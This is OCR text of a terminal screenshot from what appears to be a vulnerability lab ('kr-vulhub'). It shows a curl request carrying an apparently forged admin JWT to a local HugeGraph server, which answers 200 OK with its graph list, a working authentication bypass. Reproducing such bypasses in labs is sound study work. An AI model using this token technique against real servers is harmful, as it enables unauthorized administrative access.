 le0s1mba@le0s1mba: /kr-vulhub$
export TOKEN='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX25hbWUiOiJhZG1pbiIsInVzZXJfaWQiOiIt
MzA6YWRtaW4iLCJleHAiOjk3Mzk1MjM0ODN9.eZxB0qIsVEtRuOMwXbOhENwS-OoY0miStHOQlBdJXt8'; curl -i -H "
Authorization: Bearer $TOKEN" http://127.0.0.1:8080/graphs
HTTP/1.1 200 OK
Content-Type: application/json;charset=UTF-8
Content-Length: 24
{"graphs":["hugegraph"]}le0s1mba@le0s1mba: